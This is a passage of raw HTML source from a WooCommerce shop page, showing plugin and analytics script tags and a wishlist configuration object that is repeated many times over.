/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/woocommerce.js?ver=1768574141" id="jquery-v-3-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6D8BSSFXWX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.esbeda.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e2bc44e181","remove_from_wishlist_nonce":"3e1cf129ad","reload_wishlist_and_adding_elem_nonce":"5b659ecd19","load_mobile_nonce":"5d2a4756cf","delete_item_nonce":"8e83b39788","save_title_nonce":"d351e94588","save_privacy_nonce":"297564fe10","load_fragments_nonce":"79d491cbce"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
